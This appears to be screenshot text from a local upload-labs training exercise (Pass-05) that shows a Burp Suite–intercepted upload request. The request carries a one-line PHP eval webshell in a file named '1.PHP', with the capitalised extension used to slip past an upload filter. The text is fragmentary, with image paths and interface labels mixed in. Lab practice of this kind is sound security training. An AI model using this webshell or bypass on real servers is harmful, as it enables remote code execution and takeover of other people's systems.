 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 1.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
Request to http://localhost:9000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-05/index.php?action=show_code HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-05/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------54472172614771
Content-Length: 340
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54472172614771
Content-Disposition: form-data; name="upload_file"; filename="1.PHP"
Content-Type: application/octet-stream
<?php @eval($_GET['caidao']);?>
-----------------------------54472172614771
Content-Disposition: form-data; name="submit"